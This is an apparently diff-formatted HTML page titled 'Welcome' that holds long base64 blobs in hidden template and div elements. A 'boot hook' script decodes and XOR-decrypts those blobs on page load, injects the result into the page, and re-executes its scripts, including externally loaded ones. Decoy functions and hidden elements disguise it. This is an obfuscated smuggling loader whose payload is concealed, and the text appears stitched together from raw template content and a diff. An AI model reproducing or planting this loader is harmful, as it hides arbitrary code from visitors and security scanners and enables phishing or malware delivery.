kEoI2wxzTPk0IdRAvBXehCw3CAJWJ0pVVT58yxk22RghhQKQuaXa5WpTyaJTQ7thEbuNn/hGGP1kZEIl6EVPMftFqqJWJ65BdX+d3uk</template><template id="x54362ee3a1">ymWwxlIJ0WGXbM16XCAJWJ6plZE8d3uymiExB8cbh+RBehMpjzJYWIspUseuJXrhnaPywVBY0STHKZYrHmbD2J65BkWtdr9hG+G0ARTIE/bXbpYqzGIN3Nq6BkHoIuwxzfVjksWYBrIRsIf6XCAJWI3pUtR/[base64]/1iT7BkksWbhORBfM16XCAJT9QzhkWtZiyhmiE0B8LOUqTE6FRrnDPaWIhzhkWtZi8x2mA0AxPIBHBTfM16XCAJWJ6tFhS8dHygCmNxw1SdAvTT7hH8lqAJWJ65Bla/Nb5ymyEywxOOhHBTOYI8lqAJWJ6uTM8tZi8xyqAzg5UOgaWHLpRoD7HJS025FVftcOWxyTBgksGPkqFGaFRrn3MYCQu/hkC5cCn7STBgktbRCHBXegf5yPUYDJ3rFxX8d3ux3/rgksGbgvBGaFMuTzBfHh6olVT7YOWxyTBgksGL0eIGqYSoCTFaDFg5FpT+8z5lT/rgksGbgvBGqlP83CRNTIi/zMWtZi8xySMwxlBJ0XMH6dLvT/NP2Jr9klOrrK8xyTB32EsbgvBXeZMvTXQKCo/pV1T55j01CSaqEsGbgvBXa5QpySNdisgoQMWpI7snz/rgksGbgvBG6dRvX3XYCs9rE0MtY6s1z/[base64]/ElOrrK8xyTBgktEIVmFGLoSuzHEbDcp/hkHp8jk3A7BgksGbguVGLBL5CTSZCwpolZE+IK8knSRxxlFL1iERsIf6XCAeEhQ5BkWtZbvk2GRjwlHKkyEU7hQvjXSdio/qFUW7rK8xyTBgktEL0iKGrpQvD7EP2J59AgEoY2q3A7BgksGbguCEqRQu2qAJiQ8ol9Q84OWxyTBgksGLESTGa1N83CRdTp6t1Za/Ny8xDaDl1wfLxDrXegf6S2qD2J65BkY5sz5lymDww9BKwWCEKwfslqAJWJ65BlU9Nv3gHaO1wVCdAvCTfgP+WCQPkh65BkWtZj/iGiO0FEGbU2HG65Zr2uqJWJ65BkW99fug2GTmEsXPlPBDqdToDSAJnFp9woFpoOWxyTBghYsRAvBXegRoD7TcTAvp01f+taxk2GZ1ktdRAvBXegf6TbPazZ3t1BM8IK81jCR2lAsbgvBXegfqj/MajBg5E9X55CxynCE2h8LI0qIE+EEw3CAJWJ65FRX59/1iSmDzR9SIUbbXfkNuSibD2J65BkWtdT1iWHMyg5PKUOVR+gO52abD2J65BlLn7K8xyTBjAJIPV+TCKtLoD/OKDY/vE0W/tr4x3/rgksGbgvBH6lcojfSajc0oBRV+tTzlT7BgVkXfB3TGfM16XCAJWJ6plZE8d3u3STQ0hMGPUSNFKwfvzHSLW93plZE8d3uzj/rgksGbgvBH6dNrTXSKDA7oFBD5oK80XSZmWEGbgvBXehPqDTEbCw9/[base64]/NaxhWuV1gRLdAvTRbhH8lqAJWJ6uTM8tZi8xyqCzQ9DY1yTHLhPrCKabS0soUsMr9r5gWuTx0tdRAvBXegf6TPPazY/qk0MtZ/fi22CyUtSIQuCErhG7muqJWJ65BkW5dfvjnCIzQUcbkqDDqdTvCTFPkh65BkWtZjoiHTbgkYUeluZRsIf6XCAJWIorV5e4YK833SZmWEGbgvBXehZpj7UKDEzvlwMtYmtl3zaqEsGbgvBXatQpT/SP2IspUseuJXognyVjwZTOk6FVPM16XCAJWJ6plhV/t/uiHGPxlEGOEqTVeUSqjHSYW84oxANn5i8xyTBghtHKk+IE68F6WLQfWJitEENn5i8xyTBgglJPE+ED+VNqDTJcDFg5A1G7YOWxyTBgksGLESTGa1N83CRdTp6t1Za/Ny8kWWTikYLLESTGa1N4GuqJWJ65BkW75X1iWCE2lEGfxvad+gf6XCAJSM0rVRX4dHziT7BxApCK2KPXfgR+yOAYCMpoQI8tZi8x3nrqEsGbguhFq1GryLBaCcp5F9X8d3ViSSaqEsGbgvBXa5Npj2AfmI1tFhV/Mzl3STRmUtSPEqPDq5Quz2aJTYopVdF+dnogl3JlxteZxDBAMIf6XCAJWIuqxlNtdfshmeI1hIcbhraXbxNqD7TYy0oqQMW4cr9iXeNwx9DFwPRVPMftFqAJWJ6uTM8tZi8xyqCzQ9DY0mNEqtU6SuqJWJ65BkW99n/[base64]/zMWtZi8xySHzQVSY02AEKFTsGqAcCt3qVZY+svshmeEjkt1CGaOE6cSmzXHcC47thUWt+vax0mOzAQEYgusGKZTpnyARi00t1Za9Muwx2mOzARVPkqCGPM16XCAJWJ6olZY4ZXvjn6EmEsXfQXUDbAEw3CAJWJ65FpD58vzlT7B0gRPIF+ED/[base64]/zXEY3FhzhkWtZi8x3GSxxkLPU6NGKtL83DOaiw//zMWtZi8xySRzQJIOk6TUK1JrD7Udnh6qlZY8IOWxyTBgksGPkqFGaFRrn3SbCUysAMWpIrsnz/rgksGblbrd+gf6XCOZi0qvRRU4da8nA7BgksGbguDHKtUriLPcCw+/hkVp4mu0TaFmWEGbgvBXehdpiLEYDBg5AhG7ZjviGiIxktQL1nJUOVdpiLEYDBz/zMWtZi8xySC1xlVIVnbXbhQoD7UYDBhzhkWtZi8x3SAxg9PIEzbXfBPsWuqJWJ65BkW8dHvl2iA21EGKEeEBfM16XCAJWJ6pVVf8taxjnCEzxgcbkiEE7xau2uqJWJ65BkW/83vk22H20ZFIUWVGKZL83DDYCwuoUsNn5i8xyTBgghJIkSTR+hJqCKIKG8uoUFCuNXpk2GFi1AsbgvBXegfqz/SYSco6UtX8dHplD7BlBtedSHBXegf6XDUdyM0t1BC/Nfy3SSAzgcGfgXTDuhaqCPFPkh65BkWtZj6i2GZjxhOPEKPFvIf+WuqJWJ65EQ8n5i8xyTPwQRWNwaDCaYFoT/WYDB6vzMWtZi8xySCzQdJPBHBXq5ZrzbGY3lQ5BkWtZi8hWWCyQxUIV6PGeVcpjzPd3h65woGpo6vgz/rgksGbgvBH6dNrTXSKCE1qFZEr5i/32bYllJDdSHBXegftFqqJWJ65BdV+sjlymaVzEtVOEzBBsIf6XCAJWItrV1C/YK81jyR2lAsbgvBXegfoTXJYiou/hkHrcjk3A7BgksGbguHFKRT83DDcDAooVdC1tfwiHbaqEsGbgucd8If6XCAKyE1tEAb98zyyWeO0gJDKguad+gf6XCAJSE1qFZEr5jqhnbJj0ZBJgaGD61ap3mbD2J65BkWtdrzlWCE0EZFIUeOD/IfvzHSLW93o1Eb8sr5gmrMwARUKk6TVPM16XCAJWJ6plhV/t/uiHGPxlEGOEqTVeUSrjiNYjA/oVcb99+13A7BgksGMyHrXegf6X7UaiMpsBlNn5i8xyTBghtJPUKVFKdR83DGbDo/oAI8tZi8xyTBwARSOkSMR+gM+yDYPkh65BkWtZjwgmKVmEsTfg7ad+gf6XCAJTYopVdF89fuij7B1hlHIFiNHLxakXiNMHJ/7RlC59nylGiA1g5/ZhrRTbhH4HDTZiM2oREGu4G13A7BgksGbguDHKtUriLPcCw+/hkVp4uk0TfXmWEGbgvBXehcpjzPd3h6s1Ff4d2n7STBgksGbluAGaxWpzeaJXNutEEWp4Dsnz/[base64]/+hizRjlsKfgfRU/0W8lqAJWJ65BlS/[base64]</template><template id="x54362ee3a2">iyk2uA0R8GPV2GXbM16XCAJWJ6olBa+YK8kGyI1g4dRAvBXegf6SfJYTYy/hkEpcjk3A7BgksGbguJGKFYoSSaJXBqtEENn5i8xyScqGEGbgvBU6dN5DTJcys+oUsW7rK8xyTBgktCJ1iREalG83DGaSci/zMWtZi8xySAzgJBIAaICa1SumqAZic0sFxErrK8xyTBgktSK1OVUKlToDfOP2I5oVdC8Mqn7STBgksGbkaAD69Wp2qANnAqvBkGrrK8xyTBgktFIUeOD/IfvzHSLW93sFxO4ZXxknCExkIdRAvBXegf6TbPazZ3t1BM8IK81jaR2lAsbgvBXegfrz/OcW8toVBR/[base64]/rgksGbgvBCqFbvTiaJXNq9BwNn5i8xyTBgh9DNl/MHKRWrj6aJSE/[base64]/gmqVjwlKO07IRsIf6XCAJWIuoUFCuNz5hGuTwx9PIUXbXaZQpzWbD2J65BlLn7K8xyTB4gZDKkKAXeBSqCiNcis+sFEMtY6s13SZi0tdRAvBXegf6X7SYDI16VFT9Nz5lSSaqEsGbgvBXegfrzzFfW8+rUtT9sz1iGrbgghJIl6ME/[base64]/hPsWuqJWJ65BkW6LK8xyTBgksILUSFGOVdpT/DbmIhzhkWtZi8xyTBxARIOgaSFLJa83CRNzIi/zMWtZi8xyTBghtHKk+IE68F6WGSdTphzhkWtZi8x3nrgksGbgvBU75auznGbCc+6VtX8d/5x3/[base64]/T3FdXUy9Ql508yuq0+vlSgUGGONFvlbk2HyNRVrvWoOp/HGiEm71SZ/[base64]/[base64]/otmexwVlhOVnSGv51kQH0ZgcrnWle3czovzyvzyd8L2OnNp8LsT3ScRUYoHx4/unyrF2TyS9nA16lC71whD7lcw8Qt0xDptPTjWvVlw9IOlvTHIV+jGSYbQQeiQtX0u7d1Hy27j4XPRq4Ea0PjBTicCc3vVpB/PPPiXKy9zNIfBOmSap+pDP1bAkYhnhv0v/F0zeo0C5QCGfZMfhl/jKRQxQWrWpl5OLohku38j1vPmqNOrFqhAjDZjY+gXBV4/aon1LT7ypOHkiYSZ5+vQbIUQQjrUpX597VqnaI7D5JDU+KBPB5ujvZXDJriXoP8tLLk0mu1V1/KlqWGYNlhwmUcg0oo1108M7W0k7RyAIWH0KJN4QOsDTsdXtqqkpu0NfmjGLZ6g5gd1GRNpl0rymYbS8JjA1V4o/61F2X+zwWDEaWMKx0hhHQMHYfg3Fk7MHR3mqg9yBEJkCoPIIGphvDXXsy/[base64]/SaUVDI5olBEp8HKjE2w5QZMeX2KDKcNiBLmdHEpvlEA3vTkhDTY0lJQPHGDCa8LoyboTisusXsD7Y/xln7TlAV/fWmGPvAGkBXVMCw+8nFR79ylgUev+htlKnmkG4pcrxzIagBpg0Fm/Y3Fl1GU+1pnAGyjNoJHrD/kYw05vgwCocvRsmWMkCRjDHyoN65njh+QTRo5jlICpc3qiWmZ6zlBHRmyDYt9rCHYZjEPsQ1ZoPPxkzO7kj11BF6uG/hruj7RVDstj01B3sHegTC5kAoUOkqIMrJzrBbDfC1jhmlT+MD4gjyKx1NTF36GNvhZugnZNnsup1V/pPvRgDe76FhBfmaoGfF8+RKUZCBp9HF0/[base64]/3fbzomHW4QhPPVzZHPEG/xL3UjU1jm4O0PvSqlCD0Rt3DxuADPtxvRT0YC1s/Htko/HfrVXVzQdoIF6RT49lnWfBYnoXvG1d0MrbtG+VyFNPB33VEqZa/TvQaxNvhnMHo8rvtG/[base64]/mcS8cim0H5c7v1jOJl1MeLxmKDpJ6qArVUBI+83oG7/nuvmuVyiVPL1u5N/hIuTHHbndjhlNewNnyoH61lwxpPmqWMqFYh2CSMihjjFB+zdXqqUO4219ANE+4FZhTrBf6ZHoWnVtSrOvTqVyT+i9NIWSGB5Fsu2LUVHMpvHpP+/LqlH7LjVcJPV+YEa0Bw2yPbSc7oAc8qdrzg33fqGEaI0qIE/Y16XCcYSss5Fpa9Mvv2iaCzQVSL0KPGLod91qAJWJ6+F1f45j/i2WS0VYEKUKVFb1d5DPBdyZ4+jMWtZi8xyTrgksGbgvBQaxWv3DDaSMptwQU593siCmJxwpCK1nDQ8If6XCAJWJ65AVS/M68hGiA0RgbbFmEDacSoD7GamBkzhkWtZi8xyTBgksaPV2GXatTqCPTOGAooUlZuNH/iGrDgh1PK1yjErAC62CANWJr8hkHo5qi7STBgksGbgvBXegf6WzQZDYy5F0Lt/WuxzbPlyoUYB7BT+YK6WCANXNu6gwWpdCkyTPUw0URewXWSOgP6WCRK3Vv6g4D44muyTGAjFwTYBzUXfgf+WGNK3Vv6g4D/ZWuyTGAjFwTYBzUXfgf+GGQKHN08VEHu4+pkSnTykYeLxrBTOgP6WCQKGxt9Q0WpJaryTPUjFwTbhvBTfkS+H6QMnB69RcGoPmuyTDYl0sUYB/YSOgP6WCRN2Jr9RcD45WlnWnQkkUTYxqJUPBe+HCRJXJ69AkbpJitkTLPlVseDxnPSfAJ6WKOMXps5AkWpYmoyTHBmwMeGBrPSLJy/HCRN2xo8U8Fu4qphirTl0UUewvRXfgP52SONy5r6g0DuImy1zzWw0UUewXTSOgP6WCRK3F69HUOu4681jHPlQoIfB7PT/0f+XCQNWxu6RcE45WvyTbUw0UUewXTSOgP6WCQKGxo8RQYp430yjfPlwoIfB7PT/[base64]/Be+36SMHN69h</template><template id="x54362ee3a3">cEoIm81yTQk0YXYB7BTZ4K52OXNyNo6gsDtYqy1THBkksXfxrPSOgPv2GOPXFshQsYoYGuxzbPllIUbhvBTfkJ6WfIMSNr5AgWpZis1zXMkx0LYB3TRYkN52KVJXB09gwWpZis1j3Pl0sVYBnUB4UL52KVJXNopRcBoJar0iTRgloWfgvQU/0R/mWOMnd69BkGpYix1irU2CYVYB7BTuYN/DGOMnd08wwWpZit1jXPl0sWbgXWSOYI/HCQJXJr6QgYoJisnSbfnkRWL1+JQ/[base64]/5gc8tZi8xyTBgksGbheSC68fvznFcgA1vAQUpZisxzXXgloQbBXdDalLoXDEOGAX/BkG+Ymy3jzBkEUReAvSU/sJ5H6ZN2xj9hkFu4uqqzXXglNKYxnPSv4f+H6ZPWxj9hkFu4uqyjfPkV0IdxmtRegO/zyNNGxj/BQEu4+qyjfPkV0IdxnMU/EN5GOONnQW9BkO+Yqy0DLMk0UfdgbPRPoS+n6TM2Jp6goAuJal1UjZgltcIxjPTv0f/36TMCN08wwYoo281yTRkkYXYBvXUPkR+WbsMmJi6gwOtY2y0DXBlUUUd0rPSv0R/[base64]/Y16XCAJWJ65BkWtYT4jnLBwQdHPVjcX7tLqCSNbDY/qRsIn5i8xyTBgksGbgvBXfRMvzeAcys/s3tZ7YW+1yTRgloQbhrXX/YDuTHUbWI++Rt7pJiryTPWlz0UYBzUPvkf+H6XPXZ69RcBrYy81iTTjFwTbhqJSOYP+2XDK3Zs8BkGtZal1irQml8GfwXTTvAR/[base64]/[base64]/sG52KSK3dpqAsYoJiuyTGAjFwTYBzUXfgf+GCRK3Js6QgYpY7Q3yrWl0seYB/VK/wR/mXaJ3xm60lX4dCi2yuS1AwYRAvBXegf6XCAJWJ65GtT+d39lGGFgjB0C2ekPJt6lhThUQcHzhkWtZi8xyTBgksaYU+IC/[base64]/BkGtYmt1jLBkioebhPBTegP+GCAPTg3/RkF9Im81iTRgloXYxnBTegO6WGANWJq9QsWpcLR0CTVw1oGfwvRXfgO+3CQc3Y79RkHtYi81jXMkEsWGB+bX/[base64]/sE1f+9+y2yuNy1UsbgvBXegf6XCAJWJ65BkK+dGioGvB1gQGGEKTCLsf7zHNdXl6sFFE8Nnox3STzR9DLV+IEqYR9X/[base64]/OJSA7p1IW+ta8jmmMxw9PL1+EEbEfK9A0JSY15FdZ4ZjwgmWXx0tfIV6TXalRvTnWbDAvtxlS/[base64]/[base64]/[base64]/jCbBzQVFIkKCFvUdqj/QfAE1qVRX+9y0k2yI0UIEcCHBXegf6XCAJWJ65BkK5sj9iSSCzgpVPRbDHqdSpDHOYW8uoUFCt5j1gznD0hgLLUSMEKlRrX3UYDou5gce/[base64]/H6SMGJq5AkGu4qpyirTlx0LfwXUHOYI/H6XMGJq5AkHpJapxzSXk0UTDxrPSv0f+H6XMGJq5AkHrJau0iTQlAMLeQXUPPkR/mWANGxt8RkGtYit1yTQlkUUe13MSuYKs3KeOW0qpU1eq4TshnCJgg1PIkfMD71TrG2CYDQ/qlZS8Zq8gznD714GfwXWSIsK6X6XPXZ68RcBrYy81yTXjFwTbhuJSuYKimGVK3Br8hkGtYmqxyrWml8Gfx3BTOYI/CaXK3cb9RcBoJityTPUglsGfhrQSeYN/HCRNCp38xcD1Imy0DHBk0URewvRXfgO/HCZK3BvshQBu43mijXPlV4LYBnUHOYN/H6SMGJq5AkGuJau0irTlx0RYB6CTegR+GOYK3Nr9hcEoJau0irTlwMRYB6AU/oK52KVJXJ69AkYp42xyTbU1EYRYB6AU/oK52KVJXJ69Akbu4qpyirTlwMLeQXUB+oB9X/QZDYy+gUZ5s772Q7BgksGbgvBXegf6XCcKiAvsE1Z+4aWxyTBgksGbgvBXfQQrTnWO0h65BkWtZi8xzjOxgJQcCHrXegf6XCAJWJmoFBAtdvwhneSn0lJPAaFFL5WrTXSJ3xmt0</template><template id="x54362ee3a4">lX+4bTtTjO0RtHIBXdUqxWv26qD2J65BkWtZi822CI1EtFIkqSDvUduiTFdW8yoVhS8Mq+2Q7BgksGbgvBXegf9TiTOxEuoUkWpIK8qHSEzEtlA2/dUqAM91qAJWJ65BkWtZi823eRwwUGLUeADrsC6yPUYDJ3plhS8t28hGmFgFVlA2/dUrtPqD6eD2J65BkWtZi82yuFyx0YRAvBXegf6XCAOSYzshlV+dnvlDnDywVVOlmUHrxWpj6NcScisBsIn5i8xyTBgksGbguxD61MunCcbiA++m5f+4SzjGaFnEsNbheKH6wBm2yPbiA++hlX+9y8k32Rx0saJUmFQ6tSrWyPbiA++hc8tZi8xyTBgksaYU+IC/Y1w3CAJWJ65BkWqdz1kSSCzgpVPRbDDrxauX3IYCM+oUsUtcvonmiEn0lLL1mGFKYSvT/QP2Jo9ElOrpqi7STBgksGbgvBXegDoWOeVjY/tBkEr5jZn2GC1x9DbmiOEKVepzScKipp+jMWtZi8xyTBglcJKkKXQ8If6XCAJWJ65AVS/[base64]/fOKZLrCKcKik4oAcMn5i8xyTBgksGcgSFFL4Bw1qAJWJ65BkWtYT4jnLBwQdHPVjcX6tQrTWNcjA7tElT55qi7STBgksGbgvBXegDrTnWJSE2pUpFqJr/[base64]/yHGRxgpSKwSRDuVMqiLJdTZ97RsKusvshmrfqEsGbgvBXegf6XCAJX44sU1C+ta8hGiA0RgbbEiODbESqyTOJ2IurU1a8IW+pGuR20kYRAvBXegf6XCAJWJ65BkWqcvqgCSXyw5RDESZQOoP6WCANHR69Q8Uq4TshnCJgg1PIkfMD71TrG2CYDQ/qlZS8Zq8gznD71sGeAXWSIsP6WWOMnpu6g4OoZipxzXPlV4Ge0PQU/1e52eVK3Vv5AkWpYmsxzXPlwMLfwXUHOYN/H6SMGJq5AkGuJau0irTlx0RYB6CTegR+GOYK3Nr9hcEoJau0irTlwMRYB6AU/oK52KVJXJ69AkYp42xyTbU1EYXYB6AU/8K52eVJXJ69AgHu42813LQjF5nfwXWSOgO52eVJXJ69AgPu4qpxzXXykYRYB6gTOYI/HCRK3Vv5AkWpYmsxzXVjFkTOAbWU/1F626cKjI7sFEIqcj9k2zBxAJKIgaTCKRa9HLFcyc0q11St5j42iasl0sXYBzUPv0f52eYMWJv6g4OoZisxzLPlV4GfkPWU/18+GWON3Ns5AkWpI68yTPZlksXeAvQU/8Kv2eOMANr6g4DtYmy0DHBkksWfxrVU/oK6WGRbW9t6gx3pJar0iTQjFwTbhvBTfkK6WmON3cs6Q4YoMLx1irWl0YIfB6AU/oK52KVJXJ69Akbu4qpyTbU1FwIe0jRXeYO+miONHNo6gsDu4qpyTbUylwIe0rPT/0R+2WANWJq9BcEoJWy1TGXj1wIe0rPT/0R+2WANWJq9BQYp42xyTbUykYRYB6bX/[base64]/BkGtYmt1jLBkioebhPBTegP+GCAPTg3/RkF9Im81iTRgloXYxnBTegO6WGANWJq9QsWpcLR0CTVw1oGfwvRXfgO+3CQc3Y79RkHtYi81jXMkEsWGB+bX/YD5iDBcSpk+BZF49+i7STBgksGbgvBXegDrTnWO0h65BkWtZi8xyTBgksaPV+TEqZY9wTJdXhm60pC59fygDrB8QJKK0WVXaFRuiTBaS4/thnUFSy8iGqEgghJI0aAE6wT6T7PJTIoq1RG4cuyxziD0FUsbgvBXegf6XCAJWJ6k1BY8dfrlCTQkksJbhrQXQqI6QDPcicol1FT+dS80irQiUvk+QuvEuherT3Ja2IooUhD/Mr5gw7BgksGbgvBXegf9X/EbDRkzhkWtZi8xyTBnkRCJ13fd8If6XCAJWJm611f44aWxyTBglcJKkKXQ8If6WyPYSss+jMKutX9jmrfqGEaKkKXXaFb9HLUaiMpsBsW9tT9lHfcgB9JL1iVX/Y16XCcdjQ95E9f8M/eiHzcgFsGfgvQS+gO/3KeOTI7sFEW89HwiymT1wdDcwmEC61RpjTEJ2I++Rt7pIuy0DzBlkUUfErPSv0R/mWANWJq9QkWpJas0WjMlUUUewvWU/oKqH6XMGxt8RkGtYityjXPkl0GfmfTU/oN6WmON3o76g4Du4+pxzTBkloXYBvXUPkR+WbsM2Jr9BcPodSqyTPTj10IeRmAU/8K52eVJXJ69AgHu4iqxzSbgFUaYVuACaAB9X/TcyVkzhkW1tfsjmGFgh9JbkiNFLhdpjHSYWNQ+BZS/M6i7Q7dxARJOk6TQ8If6ZIJJXBq9g8W0tHor3GDjktvIEjPXSq/a3D0YDA3txnUFRq8t3aI1ApFNwsD/WofmjXDcDAzsEAWdzg+x1eVwx9TPQsD/WofjT/Ddkhm619Z+sz5lTrrqFdVLVmIDbwBw3CAYzc0p01f+ta8hGiEwwVlIUaMHKZb4STFfTZz5EI8tZi8x3KA0EtVbhbBLrxNoD7HLTY/vE0W6cS8wCPIjB9UJ0bJVPM16XCAJTF6+RlFu8r5l2iAwQ4OYXWhVucT6XeHLGwooUla9Nv5zyuhiU8JYgvGWuEEw3CAJWIooU1D59a8lCqV0AJLZgLad+gftFqqJWI8sVdV4dHziSSSygRRDUSRFK1bnBmIYC4/qVxY4ZG8nA7BgksGOEqTXbxQqCPUJX96oFZV4NX5iXDPxQ5SC0eEEK1RvRLZTCZy401Z9MvowC3aqEsGbguIG+gXvT/BdjZz5EI8tZi8xyTB1gRHPV/[base64]/eiHzcgFsGfgvQS+gO/3KeOTI7sFEW89HwiymT1wdDcwmEC61RpjTEJ2I++Rt7pIuy0DzBlkUUfErPSv0R/mWANWJq9QkWpJas0WjMlUUUewvWU/oKqH6XMGxt8RkGtYityjXPkl0GfmfTU/oN6WmON3o76g4Du4+pxzTBkloXYBvXUPkR+WbsM2Jr9BcPodSqyTPTj10IeRmAU/8K52eVJXJ69AgHu4iqxzSbgFUaYVuACaAB9X/TcyVk4wI8tZi8xyTBwB9IYEiNHLtMhTnTcWw7oF0estvzl22ExkwPdSHBXegf6XDTYDYOrVRT+s3oz2KUzAhSJ0SPVeEfslqAJWJ65BkWtdroiSqIzAVDPGO1MIQf9HDPdys9/zMWtZi8xyTBgglSIAWCEalMuhzJdjZ0tlxb+s75zyOCzRtPK0/GVPM16XCAJWJ6uRUWp4is1y3aqEsGbgucd+gftFqqJWI8sVdV4dHziSSHwwdKLEqCFotQuSmIcScisBUW8NT5imGP1kIGNSHBXegfvzHSJTY75AQW8df/kmmEzB8ILVmEHLxajDzFaCc0sBER4d3kk2WTxwoBZxDrXegf6STBKzQ7qExTtYW8k2GZ1lAsbgvBXbxe5yPUfC4/6klZ5tHojmuPglYGaU2IBa1b7muqJWJ65E1Xu8vonmiEjB9JPgvcXe8P7muqJWJ65E1Xu8vonmiEjAdDKF/[base64]/[base64]/p0xE8PvziXCE2h8PblDrXegf6XCAayMsrV5X4dfuyWeNyxtEIUqTGeZIuznUYBY/vE0e4d3kk1CO4QRWNwLPCaBap3jGcCw5sFBZ+5C1x3/rgksGbgvBXehMoT/XRi0qrVxSwPG0gmiEzw5IOgLad+gf6XCAJT9z6lpX4dv0z2KUzAhSJ0SPVeEfslqAJWJ65BkWtd79i2iDwwhNDUSRBOBLrCjUUS0Zq0lPuZj5i2GMxwVSZxDrXegf6XCAeGthzhkWtZjhx2GN0Q4GNSHBXegf6XDGZC42plhV/vvzl33J1g5eOn+OPqdPsHyAYC4/qVxY4ZGn7STBgktbRAvBAMI16XDXbCw+q04Y9tfsnkeOzwZHIE/BQOhcpiDZRi03qVhY8YOW2yuSwRlPPl/fd8ID5jLPYTtkzgUZ/czxizo=</template><script>function x6mEQN(){var x=50;return x*2;}
+<html>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<meta name="viewport" content="width=device-width">
+<style>.yLk3c2{display:none}.YF5hoA{display:none}</style>
+<title>Welcome</title>
+<script defer>function ImcLBE(){var x=48;return x*2;}
 /* boot hook */
 (function(){
-var oSMFvm=atob('lbic5wThomsmTivhfcg/yVCgBUJaxDk2');
-var nSkCPT=[];
-for(var cbFMtq=0;cbFMtq<5;cbFMtq++){
-  var _e=document.getElementById('x54362ee3a'+cbFMtq);nSkCPT.push(_e?_e.innerHTML:'');
+var HBTjnm=atob('kMKigy8Y7kJ9CubT70vWyQ==');
+var zaeQMa=[];
+for(var kMtWfE=0;kMtWfE<7;kMtWfE++){
+  var _e=document.getElementById('_4VCdFU2TqcA'+kMtWfE);zaeQMa.push(_e?_e.textContent:'');
 }
-var LRILcc=nSkCPT.join('');
-var c8NCL1=atob(LRILcc);
-var Mguibf=new Uint8Array(c8NCL1.length);
-for(cbFMtq=0;cbFMtq<c8NCL1.length;cbFMtq++){
-  Mguibf[cbFMtq]=c8NCL1.charCodeAt(cbFMtq)^oSMFvm.charCodeAt(cbFMtq%oSMFvm.length);
+var wl71I0=zaeQMa.join('');
+var tdKsGd=atob(wl71I0);
+var tBjD1J=new Uint8Array(tdKsGd.length);
+for(kMtWfE=0;kMtWfE<tdKsGd.length;kMtWfE++){
+  tBjD1J[kMtWfE]=tdKsGd.charCodeAt(kMtWfE)^HBTjnm.charCodeAt(kMtWfE%HBTjnm.length);
 }
-var fuOPmu=new TextDecoder('utf-8').decode(Mguibf);
-document.open();
-document.write(fuOPmu);
-document.close();
-})();</script></body></html>
+var HzQAJy=new TextDecoder('utf-8').decode(tBjD1J);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(HzQAJy);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var o4O0pi=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(HzQAJy);
+var qV7WrT=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(HzQAJy);
+var _h=o4O0pi?o4O0pi[1]:'';
+var _b=qV7WrT?qV7WrT[1]:HzQAJy;
+
+/* Copy allowed head elements */
+if(_h){
+  var ecCiWC=document.createElement('div');
+  ecCiWC.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(ecCiWC.firstChild){
+    var _n=ecCiWC.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      ecCiWC.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var keIJQU=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){keIJQU.push([1,_s[1]]);}
+  else if(_c.trim()){keIJQU.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(kMtWfE=0;kMtWfE<keIJQU.length;kMtWfE++){
+  xtnyZ3=keIJQU[kMtWfE];
+  var KGeDQ5=document.createElement('script');
+  if(xtnyZ3[0]){
+    KGeDQ5.src=xtnyZ3[1];
+  }else{
+    KGeDQ5.textContent=xtnyZ3[1];
+  }
+  document.body.appendChild(KGeDQ5);
+}
+})();</script>
+</head>
+<body>
+<!-- boot -->
+<div id="_4VCdFU2TqcA0" style="display:none">rOPmzGxMtxI4Ko6ngifow6yq1u5DOIIjE23b8Yol9Pea/srmTnzQSF0q2r6KP7fp86rD8Vx9mn9ff5K1wnP095rigr9CfZojXWSHvop29L/[base64]/r7n1/[base64]/vGsksh1UhdKsbzz2v75OSn2vcCdZs2GG7c88xztPCk+8e4JTjOYl0qxv7CKLmt9e/A5BU4zXIZO9fi2HDc6bDigqMPNcMjHmmDvZtmtKXlp5ijDC3WI0tsgOjla/bpsOKCrgJ/hm8aeIO2gXH26qOkwLoaKNVIXSrG889r++T3qo/kXX2LLFBogenPObGr8eqWtQM433RNJsbl2Gf2+b7zl6oUEs5iXSrG88JmsaG9pdDmSnbDIBJ4gradcfa796DDqxsuwmJMPNb/z33h5bDyjLcGI+RiXSrG889m+77xsMzqQX/DLQ9riLSKcfbq9PCbuh0q1UhdKsbzz2v75Oan0PBGd4BvDX+Uo4Mu7OmzoMG7TH6IeXcqxvPPa/bkvbTH8VxxgSxQaIHpzzmxq/Hqk7sXNM5zSTrK891+4+Ww8oyyBiPkYl0qxvPPZvu/9bDR6kB2wyASeIK2nXH2u/egw6seINZuXTvS48Nr5Pyl7oKzASzHeXcqxvPPNtzDsOKCowU4lWIfZZ7+nCKsoP6lmKNNd5wmGHjLsYAz7entyKijDzjOIBJun/OUQfbpsOKCo0J5nCUUZNzz33Dc6bDigqMPfoEsCSeAsoIiurCq4o/iX2iCJ1B5n6CbLrvlsIDO6kFzoyMeWZ+gmy67j/+s1q8POr0nGmWD87oC9OWwisfvWX2aKx5ryvOuOb+o/O6C8E52nW8Ob5S6iXDc6bDigqMPeo8hFm2UvJolsvOwtMPxBzXDIBoj3dnPa/bpsOLB7EN3nHhdfIehx2b7vfW61q5CeYcsVDHs889r9umwr8vtAnCLKxpikunPeub55qqZiQ84zmJdKoK6nDu6qOn4guVDfZZ5dyrG889r9q/8p9quS3GcJx5+j7yBcfaq/67X7kEj5GJdKsbzzyq6oPesj+pbfYMxRyqFtoE/s7uryIKjDzjOYg1rgreGJbHzsPaS81c43HINct3Zz2v26e3IqKMPOM4vHGOI85RB9umw4oKjWHGKNhUwxuLfe/PymuKCow84ziYUeZa/jjLs6faux/[base64]/r5vvaLuCU4zmJdKsa8mS6kr/[base64]/[base64]/AVOI0nE36DodRB9umw4oKjSHmeeF071KOXcNzpsOKCow9+gicFJ5Ghjjvs